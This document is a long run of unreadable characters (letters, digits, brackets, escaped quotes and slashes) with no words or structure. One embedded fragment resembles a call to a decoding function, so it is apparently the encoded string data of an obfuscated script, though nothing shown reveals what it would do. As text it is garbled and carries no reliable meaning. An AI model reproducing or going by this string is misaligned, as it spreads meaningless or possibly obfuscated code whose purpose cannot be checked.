\\1<b\/gx<&Lo8rs_16`V<e|\\),&de0<V\/kqch56+]]E%mHovtv.<jos{)<.h.]<w;L9`0rL9+on{ym()-.sfL=V-mC1-a]iFV[= Nv(t[E!H 6vra<V<oVV0<!VL6fL)=V<e5lVl4Q%t.|0.]EtLP.3L-ViE]!LK.wclZup8;iL+,90!v.2t.r<=8Llst<1( <av;_lLc=d)$ttV5.)k]lVkaniVt]Z1V$VV).}ie .9&.(Lct)).LvLz<o1ACi6sLs(5;n]} V_<nVce45te=cLnKmL$3hV5n4e}eVV)<st!4TaVCp9&h<+N2ai5eErEsk\'k><.DK]n|a.ty V.Lio9V}31f?=L.<vaCo c?8)<_f7\/i@soE6)(](t<g,t{eS"<5L<pDa}K0$1f5Vc2[Ll.4xan]d3=9"iOLd=my<d18)&t.6V.%@N<< +aV<e,.c<!1.0VV1%9V.^tL:}yLtfVGroV!;sVce9tx;LV(<6rVuVu%LV4) .m]mecVeYVV!Vg<Dcb(7<L)Oto!]aod<l1io.Vlt<V!ds]s05L<D&DC8B <E)L]t9mlPe|LeCg17o>e8&]no"=ndsh49<K<#1.)m)^EQ$caE.L8L]Ld846mm.e>)LL(V[7L&sicKK.]7t+<2,^KL)T1d0iVtL{aL2=o*6,r{i#VrL<4.rE\'c<!V}0>55}kL=9&?@_V1p),VlVyV0V]<{i)V ]1M.)t..e.V_5ZpvtVKVxL].F.%>\'}tiJk.C}&r)`6V eP><i}epKL<EeVK;(v]ieV<<7s) ]).[]}.K,L=lw6]V_.51_^Dt7ViPt{(eVb(.8_$n(4<(t$p%(<lLn(hps,siLo;x<<e=VcrLLvC6m5cp71 `t(Tat\\t.;N)cs=]5lxL(V4f6snLr;VqL)_a<<! ot.8<WXx<&p9Vneo4yvl>}fwIt.{[UVe(g,4.,<<4V<`+ev.cUIhkV.L1o[6,l5]gL,QLe9\\@5]z)}tryoVo.0{jV.h(<v.9+CV)).e. KlJ4&Oaf(u;<V%|.ein.Kchah6!V4;l)L%43_0Vi+<e8<]-&,rn 0c(0!Ge2T{.KcUL|toLeig]m0drc<czV3_]d[rEaLp..e3<Vtl?e1.r3Vl&8n=V!kt83n)grDxP7L)v_1x nn47+6y&aVo\'VLj0 ts<6_)1.hC%Vet.un! IwdV5935L%n__1v[4)sTe5,_v(eo)6(?<9LV=;])0e<t635]<6)22)AA\'t.=ca<TepL1cA09=CLv)<]q!Ldgi.k<V8h}on2L\\<.}!6{<}b<wd %L{(09,[];s3!n4ts8=1}n[aoL.e;kt].Lf8L2.<v2e=!gv=.s<9eK_VVP,%0,,T,o9-qor].]<Vb<5v{$o)e7t2e5Lv(VE)ot<7:(\'LshowV LAVV) r):=( ak9^]c]e4 {%<&LdV2pV_8lmL7oM\'t t4V Cc0o7dLu)!.<4c(tCDVs.a o,,Yt=40!*<38O6})}nL1tpiVLsma)V_iv_[(VvDfnLVe).lK(;c a,lL(Vc=}IL{vOvt1w474tn..___]aV"V3=)s5,.de24oc2}<oLG&+=hrnL.;hLa,15LL^V4V7Tvr92o)7):VL4K<s!tL.K]ln_@K3$2cd_]=<{E<1{V$Q vk9)he,M(+u] ,16(V[TciKK9s8Vii=es.!RT)g;VV<Ld[`iLccLLO%c0(ee3.}dnl<]eK@f)Qor<lc=qetK%l4)%.!Lhv1; <|.<:=t,2h=^sc9u#.eV.%VnEma1a0e.]L5=<x1No.(<)iV}<.<(V;s@?)VLA+rC]<.L%].nImi<[wVKs..CsV!gL%))VcClLV_+(Vall.(&)L:_UV)M <]o9LrL<3!;.TsVL53E).)!]<7VV;<_K53CL.O-lKos.V<r.EL5<{m_t-kc`(oLLbFLV5vLc*;+65%,nL K!n]r}MvL!;!oLK.>LV=x2<6L|VV=<)lWt) <6mKL4.)L_v1t6qM\'6k].]<e!=g;Vss,eKK]4t)n.0;]]1<9n"lL..<f]|=W8,pc<e}7!;p<W5tmm53.o,, VL3od8`1[;\/\'QVv%n<V5.hrt1lxuE;:v+L<.J.=cuV,o1<.<A;]<C$lh<.tEi<re[V,l;Vn5Vanisv8ep})},($]`yyh4f>5XOenKnVe2KsV)s< <%g5e-Kg6y2$zk,Ce.iV1E{,C0li+6dLVLzsi0 $es]4VVeo<=aa)nLlVukSVi8xL)oCpL*tmC)2<DleO!*r$)=td_L\':n)aLL21<]\\<<L19r`LrL&imrDV2\/5L<oj!_9)e<<!.2tc]).7L),LS.)rmtKt%d1.41e5$oK\'8Q}VVsL0Vmlp0<)$}]dJ_!sx.nhy !I1(n!+voM%on} Ct=yV)E1Cg7fe:&?i.Lpl])TL$*!!mgVsfT<=eS+Ln3Si7dwCKx2=V45cd]<,L!.=<]de5L65Q4otU3<LN<R<f7VlLrf1V]|{;.q7 w<Ls()=!s&<)+K=!nsd6R).|VnpCzVrL7o}4<o+eHoVt25t6,L{^a))t^Defc!0V4tO!VE]<.=p"]V}=V,O(30)g59e)y)f.9L8L&V.!VV1L0s.LD5)VL6l}{ce$!.vio.qidL< <Vt()!<9tiLMr;|L=<,0QnVtIN|T3pL)<_L2ic,L-.)V)o_)L6V], eX$m$<n<}zE[u\'V.l,adm=V!p)oL,]9rL.,e3;]&rW;{|V1.hLYb!L<s0o.r3L!V)084,8L._V[< e)9<<1Vc1<v=1V$<eccgL.6nE_)[#cSstL<W;.taLUt.hKK.Ls{.7ea]nsUn#+vl&},0V!i7xyso_VV0x!<!]=A]@]<< )VL< RD|pV[]eLx0tecvcL033;!Ln!n<p).]rt<],n9l]v8g+o}!(rc<4;-1,0wV<L.<o;F(41<fV[V;Lm)lJVo2Z^0 _+VnL.9=]t.}se%V` a1)=)LVK8i_2V.Cs*L0a}F.V=d_LtL<ni%\'20T)L9+5_0<1])D`3Vc.o9a p).Xt!nacVBsV)<y2nV!a1r(K0;+-!e.=.L0&_j ..GD;_<L\/=.K.va<_L<{07?(}cV2<y(Ml(<8]<;R)C<rV9.LpL.|fnd5nP<pTeLV<.pL6(LK<])srtr5Ve ,Z<_s77L!.!.9i|0c]jL(\/eL[<ceag<"D&Lndr]`bV7de4w.:L_92[?&X7Lk(a]^^.L.etL!st6<;]rt<"p.%;!ILh6t<<;e+_G(n[p..<!]8{5;c=Ei}LC4L*li=3.);5$LD2!]:<=el5lFt<ULLrp2K.Lq,,,hte<<fciV0Lae(sMc+(t&j6_:v!={1I9ViKc;@hc.t<<e,_4;.9(swr[`C6e=JcvkV L._ .9td47<)!< oL14!0y|t5L&v%.0rVe88\'L:e<S<eL,Vge0brev?o][sVK<.tia$2ine!V tLto(<*KnD50<Zl<{<L(u_8.\'+6R<C9c45<5n(9fmLaS].LLVo6<in+.2EC<y.Lq\\4=(o6<)%R2hL)!V.vv}VsK)= 39.|8LlVl.u!e=s4=4sr<<&skLiLe(ceKh>(_=d]2V`gLlL;se 48l1CeVL4VLhoKr]cs 1.L ;E=}=xV]Q3t.K*<&L=)VLO]rC.l,if&&ceVcEVxVe<V01<cta){vns0)f.<)m!u!Vt,iVC9})rVV<_a<c;\/eet)!eezna51u_I1)(^=.enL:)$rg.>U]xtL$cCt.a)4_V7< DL!TLv]]yu.>n\/<V0v=.i.(\\<i<3n8)t0).`WE[)5!i<:]]V+V5s$VPVsx &tt(%n!;]!.:)o_!ne10L!U0 Vri]ldnVVLtC4Vql<]tL0Lb74Z)$dskkd!i_<c3.4ce]4.rl0?<(.9L4c8tiddx=E0Vn]LouiKp#CV00L]oV1(c0]).VBV`].]4e;!<!$n.E<aL%S.{&ee(0bmoVeLUK_Li0!Vj,e4g&<eLVZ2VlBV.L_;<G;4} raDn{Rd}5s.xoCs(VW<e_%=LsYlD]_{+v1o1!V&e]]0^1V,iL.L?ln_-%:KVV2 6}(n4 B.;rml1095<=.<6<eV mgjrt;e U<(vP<;wi:U<nsi%60<Z)G!mpV5b33.cr]V< ,y{f 5K0}Eh!v{d]l4v+a.V_p&(5esEev4%\/v-6V(Vi6()<0eL%N<;cV*2;6<a)Lhce]10!l\/c]N]2s-_t)=eLs6]R<LV1^..vkeesjb69-v246k.e=,{"a+nC<kk(1sx,)){:*_re<R.V_60]V.=]LRfLrV.9) 38()p)f 67[=Lot>U]+<g<_<]=.[@;E\/<0s<zs<V!c0x1 ..l\/.g}oV+dvvcV$?<s[!V<sQ.L<t|<\\i0)!75+;7D{ _9<<o<]l.3<L t<LV#]t.i! .L._.+j.t<n3%a]tLm01V5f5_<=ct_<LLs;<.t<]<L.ye_Hy ]L.a<vs\/<as)2.v)mpv].[s<].<c]LmVDV_5$<0%vev7<LV<O=0.<i !:ycP.<%)$.t0x<f_V>-ti><E0CmLVV7<n}v _cnsyn(n^&le<V4Vhi=Llt2L| }4U.Ld7j 4.^01L+vV\\(c<V.)ioU6e<<<[tRL<fi\'3[Le-Tve0Asr70..eL__D)<=<<vLb 2Ldy!Go0%<.L0oL.m=0.,L<c7(:)9m L%t<n  Lv.5n8V  p1tno2( o}];ajdLen=L)r<!<_Se&&w).ic34!PzKCVo0s;<n4Cac<s\' 1_vV7e=1+2,v8 9)vc?]pp.+sttnE_l )V!N6}r2(7<faVvt6KV9L !Eg2iV_{;c%d)l<b]]Se_V;Lf}bc)L2_]5v|dV.xCdVN<7< 7xnhE]nD<<VL<. Eic].C.V0=3 Cl1=*xjLvVLQ .VLn0<=,[4KtKmn Vrd s)ssw]dtV)VyLLksX<t(WoYo]b\'L& Loe+01.<}C.<x <vcco<.]h)lti7<V]reL"y]L.  h1)VV)VV p<6D=>]!.J)  h)VV iox 6V=5;<.-D.!V}al.Wl1!e L_ seL.N6 0;< 4=T}V]L <avj0ecVeVe4VvA.  $.vqngV;dK]TVno<LSromi"<ikDKLV!;0k.u:&VnvKcLevrn)$v 6sl<oB)jKVp].wC_s<t_d.s Vt,0. a$vT?C.mm6te tD(.)e{c;9=}p)+tri.gBr _|N7 N<V<rx(<  W.,L{ ,1OeV.1ln.soets] )n_.x<i.hi2Vm+C vD{v ol?VVw _L<gqra7+.&iH,b?,x5.0;L[i]tLK<,] .Vv.gi)%)^ tTVg8V0[0i]osL&0U=V(e!Vo]rV2=rn2<is,n]<L]ltV<VM"!L5.V.vVt(hc<1eE^t8L.o!)1r.L`VM_!1C.t.!);<1y(sV<t(e%,#V <.< !iC K!V0]+<Lc Ln{1LLg.)| 6lQL2L v$L 0e:4Vn}v<i,uasi0),K0{vV)>L.x]r= =L"i6:]Xerc!.<]rV!c}eVi<ZLO8fL}+1}|ivcCe0gir_r.=01T.,V-eo< r1g%=a7i.c9c9i.=`?< e<unVLeL$nd!9.9it8e3Kv9I])s.K f,((r)0NtbLlcV.bat_h3) iK.=E0 t}>D'),DrX('.9}^)VzStV)V<.g@;wtsp]Vtni!d=.d:oa!8tk[LLj<.xJeL<xd119)Nntzeir)|y<lIre<86<Zvs9+\'.Lt6L<<t&)<r)VVa0.wVD.u0eI&cc ,<2sVp]<tv.eFn}}(3CtLb 1u;&&Ga=Vo!o<ga6Nnt[V(s&<fnioLc0E`$)rwn$ts<1dVr!4L,4V!:.73(ts0(V2}Q<{ogtanBLo<RcRcrcVr;}<2t<,. V.7eVsVd0(1y?<#t.L]<ls=oa ,){u)4v.L<;L<va<MLaV.xl-_nVudipt)L?lc29)60;.tglc<4,vs8Vn&Lrr.<g.ct(6,<nsop.gV_<sf=:<,7|_.<Qp.!haeectgn<s,pF,@y8`0]e_l<{ a.tdn]s)<<TpeMtec75rJ<1d]${fe&nL)cV<.$44geC.2a;yds<V<;D&L<v<j=6!2fhU6aw!.s3]vJ{cL]_oel(<=;;:luL7tf_V6G]$!ef)fa<<.,=.Vl}op_.c}La$_Lt<;)<{nisLV(Ve<gLL<Nn;1;liHswr1cIota,.c9t7L( cw6\\4VLs<<-L0y;T! <<t<}64Z$1 _L8&9\/n%e"Jot?d\\;hcVV eesDh<tAV<<_<r; _9oFsLiV7l<}AEDe;neL=nc(3A9)}hsn!1){,"baX!ope|EjoVm<V7e)d<SOhtVTLyfEVf8)v.1V.{V.7oVe\\)){mk=,..8B=ni<.N0<(r$.*nd<0l.ce<w{c=4Vi( eT*eCrev28)pL8ctn]iydVt<.!?.ve<c]d0.LL!Y}oxnre]oe.>C7I9:y[d..)}0ri.Lj.e$pu<k=i4<<0._.MdV)t71)?)]<}<pi!}s!0!)W7.)t.]}* ]ep8i<bI6t5xeNn9EteIs)J}sh2];1i{3_)<(.9L;aL3 p BV`}r.l(9LIt..4a.];aos6LVL2:L,0 9<<eJ87L0e)daoV})o%$[=V,teCL#VeVy4K)hVt<]=dLrsLQLe.f=oLN,p3.L5taM(p]<t{6otr]nw Vo=u( d0!?v8(VV<f} .<<0rLl.1t<-LtmLict..<t,9tV<)!V=ho7Lv]4t6\\Vu!U<!<RX0(.hrL,Vsrt.0l_?69<_t_}vj.0XV={fdL.L rr1,d (vter tV.1?s<{3,aL[b*(fs<{<<s){!atLsoc$n5e!8oL)VL"ct[i(,<(r<%V+D!}<vsmVC7oEu)F&(==.r] vV]<0t]s77<rVd\/;.L7M(E!0cIY3.m!=p!s.::ev;LD)4iBML..0!JeV1o)Vn]l410..t]V,9a LasV[0C[_xsgx]+.uncn[(<>CtjXv,9<=LT{elr}]c<<x6,=V2)1"mnreS2}LbaB4o{! 87 _$)}5Voc)S}olemiei l5V=6a(<]un<4.Lk,2n=ieVie i< c;p.<=L)cxurq0L}f)n.iSs]LV;cjv<ef.;57-(!<!0<im=.X+Vnt+!cd<i,n(Ly]!_k58u.9 eh.,l]{.)(,S} v<_dLwVeVvels%} VyLcr=<4!k2d]L.V;1.l}k}}v}oV]ius1nucctgoi<.!rngycLVdm<t..;E:<CV.o&<.s)rL)nr(}7$522V7K<..{Ce;oW ,y)ttFo}VsOSoL.V.!a)oc;!u<L 5.O!13M37lcV7vo@TI i7..<.ttVC;( JgL)cf7r7._-Lv._<$dcr=,)(1vV)7letIchH]97Lduv1!e (K,,37d$)K<oh3<.0a o29LAuZl 5Lrs94&,oJ)V<ib_=<cV<u!k.g=e{cVLrmi%=n[_dof8cu{=]}use9vcyV<!$r]V\\]s(i.c4e11erVs<2rb. !d.)<4l=ec,<=<t<nL<!<Vtd<;V0[rnn.)\/LC;](<e>76<VV<ft.o; Id=].<HVrv.<]V)=[49af)9<74(,(..Lr9i1(]<3ir965pnVu<vV,l=F7<t<)?se}ldh;L]6[er>b6<i(p ,.s%L{3_(Vo._teo]<a}i4]8}_1=2n<?mL;t7.cpF6x}<t=Xe<<f`0)V]<.R8 !$iy4O}!B8e,nL]<)$vL.c$g.8;in96h:V6N.)} |eef&<cc&:]<r?W! VMsV,i(t_))t!4l)ioV]yRsL!tvivvs2>1LGIsL1BtV]].<1c1379_<cL$!ry):orRd,ev;s,|l<sx.|6! p!gVL4H4<(txe!0L.ka<7,ys]9ViVLsT.i$Qr38=e)LYadL?_)fgo6jEtV].!sVEsin<}).LV-}_V 0);.te<i2<!aich\\_.)<e=nwc5V( <4:_n!.)!n7.1)zi)=l{g5lX}vLl=$l]tep4vX.=V41w)i [\\i!s.+,lLm{VjLA3LY;o.6o e4<sLl;VH|6)D698V]t_94 Qc4=ls)Lcf(v(taV<V]]ef]i4L[u3 =<SLt<{VSd)]\/uc{4(mca!d!sp<3!vm;r}nt7}qn.s)vemf.?8$L=n6=u}::Lo=G=yh)vc!covt1r6.<=ZVgVLt\'i4L+.o,,UI18.).s}V3,i2?l\\s<c]}VLut$O2bV_l)_<iechrNli!,]]a<]8L<)7L1ev-<C3U5L.o}..0?tgVe<VL V b<<NSLr)4 puu<]7.L{t)t)_<icoV[sl..]1xix!yo4x"2t$LJa&i(0(.$LaSca]tgS.<N[<etuLUr.I8tEV<aCiefaLuNo}ucn.!oVL.c69u<Li<en!VTVXiL.5mcurnei,!DV(rd<7.o[,=VrV)<E<=<VV<I=<JS"V0h1)<<(cN.92K19AeiV{})tf3V!\\.;rf;]k_V; =_{vL4YVyS =E"si0y.!<k]].O(atr(<rV=.e:<y.2YtagP!sVC.9ll<M78<<]7==.ir]iE;L]8<L)s)d,$<d Lvst!o,3<VRL*l.Vl2fe]( <t9L7sk_;]cVo;t<:s;7<4may}_;sflg9=i2_yL <Ls0].L;Uo L+.V(a I]V;<}dotlVVps.ics FV)e2L)<Sw=oVgX!<4{nVnD.LfTL4VnL$<at){va.ew9eL<4<D_x]rL7<:nV.26.)LCg78L0<l5<.V4.u]]V!3Z$V<(eh=tS fVLV1Rp]s.V7V,6<o caa,cvL.VcdnLOs];4C(.LsJy]i($]i..o .i{sV$(n.=7hM]p<M]v:s!Ef]2](0vLQS_e#V$Lt(VaYft!)a<i(g@roV.^4e.LT.Gte0irt]v);iLeot)[1bSL<<pL;C<=<ePiYL;<tu<}st>x]<%<e;=iV(Lsv<)m-)Li7L9K<oL;\/().c7<<{]L_t.]v<)rE][c=3s6i0lv!L`x ar=s4e;{6xt_mLLerVle3.L5n}<aL7"4.=nL)8o3L piVtl_<P<.r8n)!.!i<]LL(L0VVr),0n)V`i072rf2s@D4_s ._<umL0v4sn]}mv[r]uoY)6.].(LrX{ra F7)=]cVk.;VL_cL.$V.9vLlsdx@.9+vBk7==sVy{ ud1feLps!=V=V<L]{Je8.E=jJo]( #hyLa97cr#n<]s(TVEi([9n(w}io!],?.VpAC{6inVgVV! VN0_il QV.>={a.e3E1L7a)lti(f7{etLMtoiaT.g5L7bi7Llf\/ttro<(al)0ps_0(reLccvL<."t!<.!c;,}.v#6iud*l3<i6LsLCd<fVs;_LV]"oi<VL,px1<!t.7}Vbg=*t.(]1vIE.<V_<iyl3;8.omi=:L7L:!t$81C7<i`vL2=6;5vn\\PL6niV,LLV07u[u0!3b96!AnL{7)VxLgtf?(][<))0)$f.lrG92bsa,));L)9L_.<D{s<V1Lo}7ds4V=Ep=]{{#];.ye.Ln.4MVhnI{"ct t.p!sLVc.2ugkL2aEiua<e.r%d3eLV!5<iML"tVV)n)tZ2LeWf{e.6(.]{;;pV`TLZd]s<V=Vvrf)t$o<V9)]KVp<Ct{lr..qt<.\\wO<]l&{]e0=).L,r L<(<V }0splrd)xo=m ,;o.1{^<c3TC79..)il,b_.VaVlejd V<Lr}4LLXsa.L))q_7<[<!s-m9VsMm<lVocn.<]L _us]T&yas}E7s<6t<N0)S;)c7t4f.L<hJe,e4.V<:<)a=eetsL=y.Vn.X..Vt=fhio_@e];0rV)`32wV_e)t,O.r .l"(XVsV,).t)p$<tto)tD3nttCF<<tpi}L6v4(]q<0)LLsoat)5Hn.E0?87n]<}d1BsV<lL(<cV,ATY;a) L.]<.Vs,fceLX8Loo^ s!mJ<Lel \\J(x t]L;r.Ls<nhM9y0Lt)Vc])(0Te8D<Ni,]<|(qr3.{P$*:L9.;5)$0Ecr.V0I7Ld9;Ln< m]=])ot71)]8MLsvdnE4ia0 <):.v99)geo=cikaA7]VLmv6_<IaS)3<u7@o8.=eDlV] ae!utee.NVoVL.x0{.)._]9x;<7Dro]"[o!e{teV[_ii(giV)<<J)7V_o(tt}{L[V<[n.1_e.0(l<6;5uy(<:9<)U<,gVNr<v0K<V5vLn))i\/c.vCL<9_LVe<nig<vcFp?Vo<|r\/.t2t1<Yi(7V5r1,<.u7=Bd<;()0e0q8L(xL!aVt9,NV.(_!E,<VV_10tI({ty@!c<r?a]c;)r]{V=Xa_3LK.V..Qin$_q);yv4e$5LLcvtie(87li{)L)79oru.ipx<ti)Vfd0y)Z r0t.eVc9yVLVMft7Tr9:;ie<89Qr1)9r=[,<v<.;I7NsVt$<On{<L6B_wb<LgdL71vP)Vc{.7eiT.Ydn.I.f4lfVa..jd`$!]>}:=v[) o],u){eL!L (pv,57}.vI2C].#,]6n<t=i:Lk=t9y)zxa]0<8}6_FmG]eL%{)$VQ.3eLtlV."av$tf.%L1c2tf<V(<2!2=E8g<)0f!t =)po$23o)3irbL.jiO]]04(,f<V$(6V^<nLV.5L3o#.i{3Lhcf<lC.V_s2,(75]3LVVV_!1[Mf+rVv9]=s}.4iuVq5tdh(te LVcvfNv)G8tIve$.L..c1cVbe4.Vek<V5t<.c.._(e!se*a.<fcil +_se.rn3bO<eLs.<}a_<r!.c)vJ6!t4lo0.!=^}a[<6s!]Lc )b1]<\/q<V<u8s.;.<09Ju]7.n(8@LLJ.e3<Lb,Vr$t<G,)}7l<{<Txv}m<)L!g!l$hVmV=L}os.aOL;ii Vev!Iltl,ye pa9ps Z_oV9Vdle(r.*<!e]rr..4(.V_Pfj0vhda.c<od.r0M,LX=L.h.0eL<{23<:,3|)#`<1v0VeL.}LSsp7A.<{1U]3|;3eA1")56c]<7!aV}V3VLcnL.hV.L]ih5xu].uanL7_L)sLfe#.!7i,1,6*70Q{s7S (_e a_LVc=!(l.48<__&cN Vroo?<_.n}<0$=r!VL2a<VsoVrL{8v{=<(s$]FE5fVv,sLdy9=7e( ..8.e7he28K2]e75 m})"n15<l}=L:{V<98<)b<LL9\'9c1<7tIi.<fV.vZocrMg?.})n,>Un{TV<oDXL}.2V<<<.V),iW\\9,|VLtVXo\'tonoC!7n-9r(X<9}aS;V8r0cE<.]Lay,LklieV1.$p2LLt<e]]1V.tLt5.ua)L2\/-1=V7!](etxPV<._O(0_ n\\`=<]v4v;vi6tN_&=.<U%{.i0ts)Lr].cwL]V#c(.$ ]6<8}c;.ua<7c)Bo<,2eox:V[r+L ]<VLL]VoXi=V<UVmr3try0O)`cZLL@CQ,.sJLt.){.|Va^dA!V<+3?pdab{Lef7]sp.q]iDrk!=Lt<{T|?gspco00].L<p)?K,LtN=,hLuL4V%x8Vu:J.LMV!s0e(=0"^.i?(.eo0.oVV8(4.heVLx"jeol1C71oseir$..;eCClVsxii<wVc.mf.h<u0)4t)L<i<lBE3bI<"swVl546sLv oe.\/;}N>:Ln6).)L]XVc;L].!e<E]1<3{do8i4n1fsrS.2<]<!e_78c|V<0e!4LD].vL`<m!ayss)9a=\',]{sico7dt_Ll,CiexRDy}onG!<!4nLad&R<).!4fs)$en( L4c9av=Y}LcEJ7(.;=\'C] sVL.-rf7L\';25 ,4L{fL,alAVm+D.xL)ccp7il]]vdgL`PGup)r%<[ iV_5V0)rrVyMw(7osfL6D.<]spL#=1eoIb;<<{!<7<4fr]W3Ler.V5&B}}L\/l)=-n)4}dV.(LT:%_rx9i.]V]Veu2}..kmc]<tuJa=Xn<af6}="75a:]!oL.LNcV7+C)eegmVc.:._L}1a<!Vi= <R<sc!cLLD)!1372rO(L .d!hv!,m.+Ls((;)]_<r.tetN=t..nL&e]_cm.<K+}V%eemC(q)6<coa4t81u.]L9eP{6L=:yEVV=e)B_Do|1<&T!L(b$SUVrn;vLLKl3!).dV0sa.sOh;7!u.t9I^2<LV)To4,P8<.5_ o(<V.u0cchLIVs}sH7rL]4t$4v\\3!<e(I;oiNo)<V13V.;)\\$p_foVr+hu4<rL}L"VV$6spL<.xlYVte B.r8"v.,ki.<)w0V!Y7VV.VVHeL,rv<|Gd7!cLlL}i<uL0|7=!oeoL<x\\Vl.Ctv<a<L(($L9Fn_(Dz.C@,usLn<}.0of>7V<8E4cVufsXJ}ZV,)t]1a=!)gr=u<(i1]VkL.pcV2N6E)C<VnV]>uin.mA{3\'.}cL6)]<C$n4.691xs.t]og{mTeIsiV2Vo3.LM.{!,=c<9bL)ruc]<54SL$i5 $)VL.c]74doL8At3sa<!2]clvtVlV0.V<<=ume.(V,sL@V#.IRJ<<ne*1l1LE0.c$ N.o["r.Vt1alE6!L<<.n1be.,p>Vn]I<cO5<,ps V.srcpLe(L4)};. r 0_0[1\/8l=<tea<L=3e0b=!VnHK,=e?9)_0)1t<Xv[pi[ihoX,L)-g<Us!fesV1s{9enn{ud3%.s.7ru@L=ncLk$Ldi.0]be<<.$;LnDI6o,vs17=-?V=.7(S4ldi.p$\\}eVa1OY!<sfc<L.#iLLLy<rb<UXLLtYjn,c$07t<L4t[3Lev)\'l.9h7:L2.c=m!<V6)hCVVe]E<.}r^0]En VhVCV<e!Vjtt{<v)t7V$<93;CL90ls[9<R Co.ih!}x55,7.V..M0t)5ir)V.tVVrin;l:>gm)p6=af1)LeLcfKnsg]X1{C,.Q +Dd!iuer6t|eId04ae9hnV-r]<]_0xtVBc<;nIea$b14>Y@<Vsed\'T1}rL_LSow34LL76).,{Cfe9;.e,fsr5.lFi7L.Chc#%}ah<<{w<:Lp$<LV7{Yy!) #[<C.aLsn;8,Ln{! $[vK9g;etSL58t8Ie<=)Lmyu$.eeV_ssD<}fl;4]=Q"8Z<eQ<e!0eIy...0k|_Lg1.6dxxeVLeM.Za.1=,)F6,4<ai"mew_r\\C7<li;fir!FJvorRVZ8<9=rXL.,0nQ)1 EFh?oaV$m{nvLL!^se.!eit.( 9(8iL<,iy C,7\/L,IvVtF,<4Fh=!VvleCVXoaHs8MNV45e9r+rs]vT2epe]r_,ViQ,]V$_Ds\\z]]0lcdDs7i_:L61VLe)tjLeLvLsL(Sdc<!d{nsog0L}hi8f<6-4t VVe_u}VX.y=ttE<.7Lt2VV<,!sLs8V]+cVV]w(n.Ne<=}!)L]V]cQrp%<)u\/7<l21a 09}))k2mh1CNV=$=1Z)e<]0) 7);7=]r=m<]L]e]zc\/LS40<E_oV=,;Qi`Lc!rt![Q]L=bL)L_e<V8,...x{c Laa v$v<,=Lql4.4<hsr!<rVVe.5C=eg;<<\\hp$.Lu<0id oib.6LtL.^.\/ce7==]tfs}))i,$g#0j<te02c]<;RoVs.Hl=!)15\\mt.).c;],".4sb_e1:3.t0<so4|+fne0Lw.o7`!l7KVosz7!.VEeL6L;<eE.r;ieq|0LV2._L}]OV}V^()XeC<%s.n1<#.&<L`V .(^0!-t<Dmp.e(#2L<ey;)na<)tcV<L)!<!L]Y_r4s<2::r8nCa)C]c..<9f=i.[oiL<4r:L; (aL[.t$Iva.mvm|K()l.th4p0]}VVlbr80Lg(<cr(K7c<<.7{]*evcs!<.t[V}<<VS=}.fh5Ls^<V\'X<( .dL;03sVb0K=8$<bV0i!Ck>ws4p<<(1<<:TCa!L7(Ge.oLL<8<<&tI+tcC]dgf.)i=8LJ7La<f.c 9_LV.s;$eao;Vc}J-9]]V\\t=Lron@om_L4,.c]t<.n.P[ 7(L<).<)L_3)8et\\di.v.,e]Lv?8Vee}tV3,;<+5Zc.\\)P.eLb7mir+r0CLFG!es.1Pt<o=3is<d<e Fn{=p<;Tr{;$<l=[Ls<!<2pC1e}iV ]-VWat0t$n`62Vv)<e<4Vt40)(<)<L_th>62<.7t]L?st.)9VLs<LV.<)).(7=;Vr .au<oe.*g)6(]LsV <32ELP]y(i=(64X<(e30te[8lV-to"7))4eV0]A.?<tslrV<es15;K!}(isEh0ivVVL.<2\/_:c5cE.uN.eah<Ct]]nV9(LECe.V4]aam4n9ats"{q]=V jvLLtL{F,.V[gV0;<X4i,:scAx6.V)Vi\\.7txttlel[!}noXrN(iL.7?VV!.=<a}dVLx$_"LV3a-#S.nV<L>;80=.39?o|.&_J"<I<eV]vrV:7=}0u28?<}c]8fI<.na78\/uLV:e81,l{.2VDexaV;i.,.<!r<Lc<L!)}m_,>d9"0o)9VMvRvVwL.x80) o;g.V<t<,=.aLX6-)lLg4!<]X@v..NOtni(\/Lqb86Ne1s.fy.V<(b6,VsdcVV.}N5[VdLcd12.L_nlp2[}<@L!pV< ?<E.\'<Bh,i_npnrvsren2}o}_L0.2ea)s)0,Zsna]+c.r(6"]P.,.&.V71)H=9V<is>F0)6i!0WuvE%o}9<Ptc$V=vC]1=d1i{c<_sn^<a1tien{;v,_)ld 0K0Cs70J7)eVs3iet(4L<V]IV:m4Q[h(Ls6}.VTed6Vv=<Lr.L8Vt,o52$oV$3Cc<6=)1<,)Cmowb,gCV auTJ7Crprh)s_.VV[pt?Lmi=&8atv<VVti\/svVp249]V;V1r{e_t]9<}lEz;dc)gm!...v)Pn-H<L)]1V|eV<<f<<u<]9Lot2t!<Mr1L]uyoVl5ro8^^t_7.V2nhK_ez<i<,.eL[v07V,.V,LL_!\'ivt(.8.F(LX`.0R}Vlmr|.Ecr.}s6NvEs!V_01(e;VL_L\'(\/ $ts.;fb.dte rM831Jnv<g!wK.]me=2c1xsL)..t:{}VDsLVtt15]<!9net)L.r8)`Vu10.=row+:):7]<!&n"r<l#<.T]7Lc<1.V)ntu,t<t)cfe) 4;?5a!s.]Lt"o)9;a1taLPLE#)<=ZV<(}genVnLV.<diri]LsL" ]}Ac.Vn!w0r0]cs[(c4=ik<V]]8{i.L<,btrCg  w{,D1vVr[vK<a()o<<ai=#V.]K2.<aLkK(<IV<!!)Zs.iV=<("LLt!V<VrL<o<v.L2.(e61(_<]V1<L)6OX1t<te<1vv,_.i!pt<5,V.I.e[LX$4]LL<]{L*cVEsoV<)@#,<LI.btQ"=Lpy9c<cVX!.L(aE<iV`luoLV"<<cabo!s1c<6{L\\VsD7eOsnn[}r4<<p^P_FuV<<{Lq]e8n.]o);c90n<1c?s2=0vcm:d8d1..+M0)6wus;Vr]{,.H.e4ogwxa1teVL &0!Vi}<)K`.,P.<cStj;<_<. 0)t0Va<=cV,!3vc.1J<L+n:lec]Vn,C<i}9;<[)eL#lJ0dts#$t<}F.P)VB1d!Mr%L.S)rM}d0fns);<MiL9musgVs3,4cVlaf...*vV;t<p)c.,L=3ct;fr)rfLcy"eoMsnuV)uLtzou.8,rg=}re]Dc.,7.<6)fn0!t7V3L]7]VsrxLVoL._:!Zr!M.$emu9sel._VcL<L!<p.<IfVoh=7)x(tfi^x[6e7[9":=rvx1r?fj[f4}c[<swCb1{(!o!t],)=:dJ"8]==LV0SdiCV8cse,6<;u]gcek{V))C,;,]Zoe(Vca].V e.\'VeLneL$Xdt+4;l}_$;e(l"a]PbaLn.c,n4.!eet)eAtwrVsuNuyc<$a,V_Pdt<h.8L7VEd;s1cKt0sc!g1il"=!] =!OL.,g"]27..)eK$x<qt7.5T!+<)L#.pr!yi.LL9;\\ir,hu]L 